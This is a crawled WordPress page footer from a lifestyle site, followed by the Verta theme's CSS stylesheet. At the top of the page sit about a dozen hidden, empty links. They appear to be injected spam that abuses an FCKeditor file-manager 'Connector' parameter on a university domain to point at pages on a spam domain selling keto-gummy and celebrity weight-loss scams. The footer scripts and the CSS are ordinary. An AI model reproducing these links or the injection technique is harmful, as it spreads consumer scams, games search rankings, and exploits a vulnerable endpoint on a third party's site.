<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-website-scam-or-not-explained_57a931558.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shocking-truth-about-people-s-keto-gummies-people-s-keto-gummies-review-keto-gummies-for-weight-loss_27c3b2498.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/summer-keto-acv-gummies-reviews-new-alert-does-summer-keto-acv-gummies-work-be-careful_e26bf056f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-role-of-ozempic-in-kelly-clarkson-weight-loss-program_a96ed1783.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-about-acv-keto-gummies-do-they-really-help-you-lose-weight_a8cf83974.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_6140cef9c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/understanding-kelly-clarkson-weight-loss-journey-dr-oz-highlights-ozempic-and-keto-gummies_49eaae13f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-kelly-clarkson-weight-loss-secret-the-role-of-ozempic-and-dr-oz-keto-gummies_a00a0f36f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-the-transformation-kelly-clarkson-journey-to-losing-weight_1664d435a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unveiling-kelly-clarkson-keto-gummies-weight-loss-secret-galore_cb498c58b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/weight-loss-with-apple-cider-vinegar-slimsculpt-keto-acv-gummies-review_f43880209.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/what-did-kelly-clarkson-use-for-weight-loss-how-did-kelly-clarkson-lose-so-much-weight_0178b6a3b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/x10-boost-keto-acv-gummies-scam-reviews-no-celebrities-ever-endorsed-keto-weight-loss-gummies_34f54145f.html"></a>
<script language="javascript" type="text/javascript"> document.write(""); </script></div></div>					</div>
	</aside>
	
							
						</div>

						
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="default">
	
	<div class="cs-container">
		
		<div class="cs-footer__item cs-footer__item-bottom">
			<div class="cs-footer__col cs-col-left">
						<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="https://mommur.is/">
							</a>

					</div>
					</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__copyright">
				Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>			</div>
						</div>
		</div>

	</div>
</footer>

		
	</div>

	
</div>


<style type="text/css" media="screen">#simple-social-icons-5 ul li a,  #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #ffffff !important;  border-radius: 45px;  color: #f9c7db !important;  border: 0px #ffffff solid !important;  font-size: 23px;  padding: 12px;  }    #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #f9c7db !important;  border-color: #ffffff !important;  color: #ffffff !important;  }    #simple-social-icons-5 ul li a:focus {  outline: 1px dotted #f9c7db !important;  }</style><script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/print-this.js?ver=1.5.0' id='simmer-print-this-js'></script>
<script id='simmer-plugin-scripts-js-extra'>
var simmerStrings = {"printStylesURL":"https:\/\/mommur.is\/wp-content\/plugins\/simmer\/core\/frontend\/assets\/simmer-print.css"};
</script>
<script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/simmer-scripts.js?ver=1.3.9' id='simmer-plugin-scripts-js'></script>
<script src='https://mommur.is/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"siteSchemeMode":"light","siteSchemeToogle":"1"};
var csco_mega_menu = {"rest_url":"https:\/\/mommur.is\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src='https://mommur.is/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7' id='q2w3_fixed_widget-js'></script>
<script src='https://mommur.is/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2
body_size: 42334
content:
@charset "UTF-8";
/*
Theme Name:           Verta
Theme URI:            http://codesupply.co/themes/verta
Description:          Verta WordPress Theme
Author:               Code Supply Co.
Author URI:           https://codesupply.co
Version:              1.0.2
Tags:                 two-columns, right-sidebar, custom-colors, editor-style, theme-options, featured-images, custom-menu, sticky-post, translation-ready
License:              GNU General Public License version 3.0
License URI:          http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:          verta
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Base
# Utilities
# Layout
# Elements
# Widgets
# Media
# Vendors

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# CSS Variables
--------------------------------------------------------------*/
:root {
	--cs-header-topbar-height: 90px;
	--cs-header-height: 60px;
	--cs-header-initial-height: 100px;
	--cs-entry-content-width: 680px;
	--cs-entry-content-medium-width: 800px;
	--cs-entry-content-large-width: 1160px;
	--cs-entry-heading-large-width: 800px;
	--cs-search-input-height: 40px;
	--cs-search-input-wigth: 270px;
	--cs-search-input-border-width: 1px;
	--cs-search-input-border-radius: 3px;
	--cs-layout-elements-border-radius: 0;
	--cs-thumbnail-border-radius: 30px;
	--cs-button-border-radius: 0px;
	--cs-category-label-border-radius: 0px;
	--cs-badge-border-radius: 50px;
	--cs-pagination-border-radius: 50px;
	--cs-tag-border-radius: 50px;
	--cs-checked-specialist-border-radius: 12px;
	--cs-woocommerce-cart-list-img-border-radius: 50%;
	--cs-light-box-zoom-icon-border-radius: 50%;
	--cs-cnvs-list-styled-border-radius: 50%;
	--cs-numbered-border-radius: 50%;
	--cs-post-numbered-label-border-radius: 50%;
	--cs-avatar-border-radius: 50%;
	--cs-pin-it-button-border-radius: 50%;
	--cs-toc-border-radius: 50%;
	--cs-arrow-button-border-radius: 50%;
	--cs-scroll-to-top-button-border-radius: 50%;
}

:root,
[data-site-scheme=default] {
	--cs-color-site-background: #ffffff;
	--cs-color-topbar-background: #ffffff;
	--cs-color-header-background: #ffffff;
	--cs-color-submenu-background: #ffffff;
	--cs-color-search-background: #f8f9fa;
	--cs-color-footer-background: #091a3e;
	--cs-color-secondary-background: #F8F3EE;
	--cs-color-accent-background: #f8f8f7;
}

[data-site-scheme=dark] {
	--cs-color-site-background: #1c1c1c;
	--cs-color-topbar-background: #1c1c1c;
	--cs-color-header-background: #1c1c1c;
	--cs-color-submenu-background: #1c1c1c;
	--cs-color-search-background: #333333;
	--cs-color-footer-background: #333333;
	--cs-color-secondary-background: #333333;
	--cs-color-accent-background: #333333;
}

:root,
[data-scheme=default] {
	--cs-color-contrast-50: #f8f9fa;
	--cs-color-contrast-100: #f8f9fa;
	--cs-color-contrast-200: #e9ecef;
	--cs-color-contrast-300: #dee2e6;
	--cs-color-contrast-400: #ced4da;
	--cs-color-contrast-500: #adb5bd;
	--cs-color-contrast-600: #6c757d;
	--cs-color-contrast-700: #495057;
	--cs-color-contrast-800: #343a40;
	--cs-color-contrast-900: #212529;
	--cs-color-menu-active: #163477;
	--cs-color-menu-hover: #377b6d;
	--cs-color-submenu-active: #163477;
	--cs-color-submenu-hover: #377b6d;
	--cs-color-button: #163477;
	--cs-color-button-contrast: #ffffff;
	--cs-color-button-hover: #0f8971;
	--cs-color-button-hover-contrast: #ffffff;
	--cs-color-styled-category: #326dff;
	--cs-color-styled-category-contrast: #ffffff;
	--cs-color-styled-category-hover: #326dff;
	--cs-color-styled-category-hover-contrast: #000000;
	--cs-color-category: #326dff;
	--cs-color-category-hover: #0f8971;
	--cs-color-category-underline: #326dff;
	--cs-color-primary: #000000;
	--cs-color-primary-contrast: #ffffff;
	--cs-color-secondary: #818181;
	--cs-color-secondary-contrast: #000000;
	--cs-color-accent: #68b4a5;
	--cs-color-accent-contrast: #ffffff;
	--cs-color-overlay-background: rgba(0,0,0,0.25);
	--cs-color-search-input-background: #ffffff;
	--cs-color-search-input: #000000;
	--cs-color-excerpt: #343a40;
	--cs-color-post-meta: #818181;
	--cs-color-post-meta-link: #000000;
	--cs-color-post-meta-link-hover: #818181;
}

[data-scheme=inverse] {
	--cs-color-contrast-50: rgba(255, 255, 255, 0.1);
	--cs-color-contrast-100: rgba(255, 255, 255, 0.1);
	--cs-color-contrast-200: rgba(255, 255, 255, 0.2);
	--cs-color-contrast-300: rgba(255, 255, 255, 0.3);
	--cs-color-contrast-400: rgba(255, 255, 255, 0.4);
	--cs-color-contrast-500: rgba(255, 255, 255, 0.5);
	--cs-color-contrast-600: rgba(255, 255, 255, 0.6);
	--cs-color-contrast-700: rgba(255, 255, 255, 0.7);
	--cs-color-contrast-800: rgba(255, 255, 255, 0.8);
	--cs-color-contrast-900: rgba(255, 255, 255, 0.9);
	--cs-color-menu-active: rgba(255, 255, 255, 0.85);
	--cs-color-menu-hover: rgba(255, 255, 255, 0.85);
	--cs-color-submenu-active: rgba(255, 255, 255, 0.85);
	--cs-color-submenu-hover: rgba(255, 255, 255, 0.85);
	--cs-color-primary: #ffffff;
	--cs-color-primary-contrast: #000000;
	--cs-color-secondary:rgba(255, 255, 255, 0.85);
	--cs-color-secondary-contrast: #000000;
	--cs-color-category: #ffffff;
	--cs-color-category-hover: rgba(255, 255, 255, 0.85);
	--cs-color-excerpt:rgba(255, 255, 255, 0.8);
	--cs-color-post-meta: #818181;
	--cs-color-post-meta-link: #ffffff;
	--cs-color-post-meta-link-hover: rgba(255, 255, 255, 0.85);
}

[data-scheme=dark] {
	--cs-color-contrast-50: #000000;
	--cs-color-contrast-100: #333333;
	--cs-color-contrast-200: #49494b;
	--cs-color-contrast-300: #606062;
	--cs-color-contrast-400: #777778;
	--cs-color-contrast-500: #8e8e8f;
	--cs-color-contrast-600: #a4a4a5;
	--cs-color-contrast-700: #bbbbbc;
	--cs-color-contrast-800: #d2d2d2;
	--cs-color-contrast-900: #e9e9e9;
	--cs-color-menu-active: #858585;
	--cs-color-menu-hover: #858585;
	--cs-color-submenu-active: #858585;
	--cs-color-submenu-hover: #858585;
	--cs-color-button: #163477;
	--cs-color-button-contrast:#ffffff;
	--cs-color-button-hover: #0f8971;
	--cs-color-button-hover-contrast:#ffffff;
	--cs-color-styled-category: #172dca;
	--cs-color-styled-category-contrast:#ffffff;
	--cs-color-styled-category-hover: #172dca;
	--cs-color-styled-category-hover-contrast:#000000;
	--cs-color-category:#ffffff;
	--cs-color-category-hover:#ffffff;
	--cs-color-category-underline: #172dca;
	--cs-color-primary:#ffffff;
	--cs-color-primary-contrast: #000000;
	--cs-color-secondary:#858585;
	--cs-color-secondary-contrast: #000000;
	--cs-color-search-input-background: #000000;
	--cs-color-search-input:#ffffff;
	--cs-color-excerpt: #d2d2d2;
	--cs-color-post-meta: #818181;
	--cs-color-post-meta-link: #ffffff;
	--cs-color-post-meta-link-hover: #818181;
}

[data-scheme] {
	color: var(--cs-color-primary);
}

.cs-scheme-toggled[data-scheme] *,
.cs-scheme-toggled[data-scheme] *::after,
.cs-scheme-toggled[data-scheme] *::before {
	transition: none !important;
}

/*--------------------------------------------------------------
# Palette
--------------------------------------------------------------*/
:root,
[data-scheme=default] {
	--cs-palette-color-blue: #59BACC;
	--cs-palette-color-green: #03a988;
	--cs-palette-color-orange: #FFBC49;
	--cs-palette-color-red: #fb0d48;
	--cs-palette-color-black: #000000;
	--cs-palette-color-white: #FFFFFF;
	--cs-palette-color-additional: #484848;
	--cs-palette-color-secondary: #818181;
	--cs-palette-color-gray-50: #f8f9fa;
	--cs-palette-color-gray-100: #f8f9fa;
	--cs-palette-color-gray-200: #e9ecef;
}

[data-scheme=inverse] {
	--cs-palette-color-black: #FFFFFF;
	--cs-palette-color-white: #000000;
	--cs-palette-color-additional: rgba(255, 255, 255, 0.85);
	--cs-palette-color-secondary: rgba(255, 255, 255, 0.85);
	--cs-palette-color-gray-50: rgba(255, 255, 255, 0.1);
	--cs-palette-color-gray-100: rgba(255, 255, 255, 0.1);
	--cs-palette-color-gray-200: rgba(255, 255, 255, 0.2);
}

[data-scheme=dark] {
	--cs-palette-color-black: #FFFFFF;
	--cs-palette-color-white: #000000;
	--cs-palette-color-additional: #858585;
	--cs-palette-color-secondary: #858585;
	--cs-palette-color-gray-50: #000000;
	--cs-palette-color-gray-100: #333333;
	--cs-palette-color-gray-200: #49494b;
}

/* Color Options
--------------------------------------------- */
:root .has-blue-color,
:root .has-blue-color > a {
	color: var(--cs-palette-color-blue);
}
:root .has-blue-background-color {
	background-color: var(--cs-palette-color-blue);
}
:root .has-green-color,
:root .has-green-color > a {
	color: var(--cs-palette-color-green);
}
:root .has-green-background-color {
	background-color: var(--cs-palette-color-green);
}
:root .has-orange-color,
:root .has-orange-color > a {
	color: var(--cs-palette-color-orange);
}
:root .has-orange-background-color {
	background-color: var(--cs-palette-color-orange);
}
:root .has-red-color,
:root .has-red-color > a {
	color: var(--cs-palette-color-red);
}
:root .has-red-background-color {
	background-color: var(--cs-palette-color-red);
}
:root .has-black-color,
:root .has-black-color > a {
	color: var(--cs-palette-color-black);
}
:root .has-black-background-color {
	background-color: var(--cs-palette-color-black);
}
:root .has-white-color,
:root .has-white-color > a {
	color: var(--cs-palette-color-white);
}
:root .has-white-background-color {
	background-color: var(--cs-palette-color-white);
}
:root .has-additional-color,
:root .has-additional-color > a {
	color: var(--cs-palette-color-additional);
}
:root .has-additional-background-color {
	background-color: var(--cs-palette-color-additional);
}
:root .has-secondary-color,
:root .has-secondary-color > a {
	color: var(--cs-palette-color-secondary);
}
:root .has-secondary-background-color {
	background-color: var(--cs-palette-color-secondary);
}
:root .has-secondary-bg-color,
:root .has-secondary-bg-color > a {
	color: var(--cs-color-secondary-background);
}
:root .has-secondary-bg-background-color {
	background-color: var(--cs-color-secondary-background);
}
:root .has-accent-bg-color,
:root .has-accent-bg-color > a {
	color: var(--cs-color-accent-background);
}
:root .has-accent-bg-background-color {
	background-color: var(--cs-color-accent-background);
}
:root .has-gray-50-color,
:root .has-gray-50-color > a {
	color: var(--cs-palette-color-gray-50);
}
:root .has-gray-50-background-color {
	background-color: var(--cs-palette-color-gray-50);
}
:root .has-gray-100-color,
:root .has-gray-100-color > a {
	color: var(--cs-palette-color-gray-100);
}
:root .has-gray-100-background-color {
	background-color: var(--cs-palette-color-gray-100);
}
:root .has-gray-200-color,
:root .has-gray-200-color > a {
	color: var(--cs-palette-color-gray-200);
}
:root .has-gray-200-background-color {
	background-color: var(--cs-palette-color-gray-200);
}

/*--------------------------------------------------------------
# Icons
--------------------------------------------------------------*/
@font-face {
	font-family: "cs-icons";
	src: url("./assets/static/icon-fonts/icons.ttf") format("truetype"), url("./assets/static/icon-fonts/icons.woff") format("woff"), url("./assets/static/icon-fonts/icons.svg#icons") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
[class^=cs-icon-],
[class*=" cs-icon-"] {
	font-family: "cs-icons" !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.cs-icon-check:before {
	content: "";
}

.cs-icon-flash:before {
	content: "";
}

.cs-icon-help:before {
	content: "";
}

.cs-icon-chat_bubble:before {
	content: "";
}

.cs-icon-feedback:before {
	content: "";
}

.cs-icon-information-solid:before {
	content: "";
}

.cs-icon-play3:before {
	content: "";
}

.cs-icon-blot-icon:before {
	content: "";
}

.cs-icon-cart-bag:before {
	content: "";
}

.cs-icon-pinterest:before {
	content: "";
}

.cs-icon-arrow-long-bottom:before {
	content: "";
}

.cs-icon-arrow-long-top:before {
	content: "";
}

.cs-icon-arrow-long-left:before {
	content: "";
}

.cs-icon-arrow-long-right:before {
	content: "";
}

.cs-icon-instagram:before {
	content: "";
}

.cs-icon-youtube-alt:before {
	content: "";
}

.cs-icon-dot-single:before {
	content: "";
}

.cs-icon-pause:before {
	content: "";
}

.cs-icon-send:before {
	content: "";
}

.cs-icon-share-top:before {
	content: "";
}

.cs-icon-volume-x:before {
	content: "";
}

.cs-icon-volume:before {
	content: "";
}

.cs-icon-pause-circle:before {
	content: "";
}

.cs-icon-play-circle:before {
	content: "";
}

.cs-icon-clock:before {
	content: "";
}

.cs-icon-bag:before {
	content: "";
}

.cs-icon-cart:before {
	content: "";
}

.cs-icon-activity:before {
	content: "";
}

.cs-icon-alert-circle:before {
	content: "";
}

.cs-icon-arrow-down:before {
	content: "";
}

.cs-icon-arrow-down-circle:before {
	content: "";
}

.cs-icon-arrow-left:before {
	content: "";
}

.cs-icon-arrow-left-circle:before {
	content: "";
}

.cs-icon-arrow-right:before {
	content: "";
}

.cs-icon-arrow-right-circle:before {
	content: "";
}

.cs-icon-arrow-up-circle:before {
	content: "";
}

.cs-icon-at-sign:before {
	content: "";
}

.cs-icon-award:before {
	content: "";
}

.cs-icon-bookmark:before {
	content: "";
}

.cs-icon-chevron-down:before {
	content: "";
}

.cs-icon-chevron-left:before {
	content: "";
}

.cs-icon-chevron-right:before {
	content: "";
}

.cs-icon-chevron-up:before {
	content: "";
}

.cs-icon-circle:before {
	content: "";
}

.cs-icon-eye:before {
	content: "";
}

.cs-icon-file:before {
	content: "";
}

.cs-icon-file-text:before {
	content: "";
}

.cs-icon-film:before {
	content: "";
}

.cs-icon-help-circle:before {
	content: "";
}

.cs-icon-info:before {
	content: "";
}

.cs-icon-menu:before {
	content: "";
}

.cs-icon-message-square:before {
	content: "";
}

.cs-icon-more-horizontal:before {
	content: "";
}

.cs-icon-more-vertical:before {
	content: "";
}

.cs-icon-music:before {
	content: "";
}

.cs-icon-play:before {
	content: "";
}

.cs-icon-play-circle:before {
	content: "";
}

.cs-icon-plus-circle:before {
	content: "";
}

.cs-icon-search:before {
	content: "";
}

.cs-icon-share:before {
	content: "";
}

.cs-icon-tag:before {
	content: "";
}

.cs-icon-watch:before {
	content: "";
}

.cs-icon-x:before {
	content: "";
}

.cs-icon-x-circle:before {
	content: "";
}

.cs-icon-x-square:before {
	content: "";
}

.cs-icon-youtube:before {
	content: "";
}

.cs-icon-zap:before {
	content: "";
}

.cs-icon-zoom-in:before {
	content: "";
}

.cs-icon-zoom-out:before {
	content: "";
}

.cs-icon-mail:before {
	content: "";
}

.cs-icon-bar-chart:before {
	content: "";
}

.cs-icon-image:before {
	content: "";
}

.cs-icon-moon:before {
	content: "";
}

.cs-icon-sun:before {
	content: "";
}

/*--------------------------------------------------------------
# Section Heading
--------------------------------------------------------------*/
.cnvs-block-section-heading {
	--cnvs-section-heading-color: var(--cs-color-primary);
	--cnvs-section-heading-border-color: var(--cs-color-contrast-200);
	--cnvs-section-heading-icon-color: var(--cs-color-primary);
	--cnvs-section-heading-accent-block-backround: var(--cs-color-primary);
	--cnvs-section-heading-accent-block-color: var(--cs-color-primary-contrast);
	font-family: var(--cs-font-section-headings-family), sans-serif;
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
}
.cnvs-block-section-heading .cnvs-section-title {
	font-family: var(--cs-font-section-headings-family), sans-serif;
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
}

.is-style-cnvs-block-section-heading-underline .cnvs-section-title,
.section-heading-default-underline .is-style-cnvs-block-section-heading-default .cnvs-section-title {
	position: relative;
}
.is-style-cnvs-block-section-heading-underline .cnvs-section-title:before,
.section-heading-default-underline .is-style-cnvs-block-section-heading-default .cnvs-section-title:before {
	content: "";
	position: absolute;
	bottom: 3px;
	left: 0;
	width: 100%;
	height: 5px;
	background-color: var(--cnvs-section-heading-accent-block-backround);
}

.is-style-cnvs-block-section-heading-left-dash .cnvs-section-title,
.section-heading-default-left-dash .is-style-cnvs-block-section-heading-default .cnvs-section-title {
	position: relative;
	padding-left: 1.75em;
}
.is-style-cnvs-block-section-heading-left-dash .cnvs-section-title:before,
.section-heading-default-left-dash .is-style-cnvs-block-section-heading-default .cnvs-section-title:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 0;
	transform: translate(0, -50%);
	width: 1.25em;
	height: 1px;
	background-color: var(--cnvs-section-heading-accent-block-backround);
}

/*--------------------------------------------------------------
## Reboot
--------------------------------------------------------------*/
*,
*::before,
*::after {
	box-sizing: border-box;
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block;
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #000000;
	text-align: left;
	background-color: #ffffff;
}

[tabindex="-1"]:focus:not(:focus-visible) {
	outline: 0 !important;
}

hr, .wp-block-separator {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: 1rem;
}

p {
	margin-top: 0;
	margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0;
	-webkit-text-decoration-skip-ink: none;
	text-decoration-skip-ink: none;
}

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit;
}

ol,
ul,
dl {
	margin-top: 0;
	margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
	margin-bottom: 0;
}

dt {
	font-weight: 700;
}

dd {
	margin-bottom: 0.5rem;
	margin-left: 0;
}

blockquote {
	margin: 0 0 1rem;
}

b,
strong {
	font-weight: bolder;
}

small {
	font-size: 80%;
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

a {
	color: var(--cs-color-primary);
	text-decoration: none;
	background-color: transparent;
	transition: color 0.25s;
}
a:hover {
	color: var(--cs-color-primary);
	text-decoration: none;
}

a:not([href]) {
	color: inherit;
	text-decoration: none;
}
a:not([href]):hover {
	color: inherit;
	text-decoration: none;
}

pre,
code,
kbd,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	font-size: 1em;
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
}

figure {
	margin: 0 0 1rem;
}

img {
	vertical-align: middle;
	border-style: none;
}

svg {
	overflow: hidden;
	vertical-align: middle;
}

table, .wp-block-table {
	border-collapse: collapse;
}

caption {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom;
}

th {
	text-align: inherit;
}

label {
	display: inline-block;
	margin-bottom: 0.5rem;
}

button {
	border-radius: 0;
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

select {
	word-wrap: normal;
}

button,
[type=button],
[type=reset],
[type=submit] {
	-webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
	cursor: pointer;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
	padding: 0;
	border-style: none;
}

input[type=radio],
input[type=checkbox] {
	box-sizing: border-box;
	padding: 0;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
	-webkit-appearance: listbox;
}

textarea {
	overflow: auto;
	resize: vertical;
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0;
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: 0.5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal;
}

progress {
	vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto;
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none;
}

[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button;
}

output {
	display: inline-block;
}

summary {
	display: list-item;
	cursor: pointer;
}

template {
	display: none;
}

[hidden] {
	display: none !important;
}

.screen-reader-text, .sr-only {
	display: none;
}

/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
html {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	font-family: var(--cs-font-base-family);
}

body {
	font-family: var(--cs-font-base-family), sans-serif;
	font-size: var(--cs-font-base-size);
	font-weight: var(--cs-font-base-weight);
	font-style: var(--cs-font-base-style);
	line-height: var(--cs-font-base-line-height);
	letter-spacing: var(--cs-font-base-letter-spacing);
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	margin-top: 0;
	margin-bottom: 1rem;
	word-wrap: break-word;
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
}

h1, .h1 {
	font-size: 3.125rem;
}

h2, .h2 {
	font-size: 2.625rem;
}

h3, .h3 {
	font-size: 1.875rem;
}

h4, .h4 {
	font-size: 1.75rem;
}

h5, .h5 {
	font-size: 1.5rem;
}

h6, .h6 {
	font-size: 1.25rem;
}

hr, .wp-block-separator {
	border: 0;
	border-top: 1px solid var(--cs-color-contrast-200);
}

small, .small {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

mark, .mark {
	padding: 0.2em;
	background-color: #fcf8e3;
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

figcaption,
cite,
caption,
time {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.cs-section-heading {
	font-family: var(--cs-font-section-headings-family), sans-serif;
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
	margin-bottom: 0;
}

.has-small-font-size {
	font-size: 13px;
}

.has-normal-font-size,
.has-regular-font-size {
	font-size: 16px;
}

.has-medium-font-size {
	font-size: 20px;
}

.has-large-font-size {
	font-size: 36px;
}

.has-huge-font-size,
.has-larger-font-size {
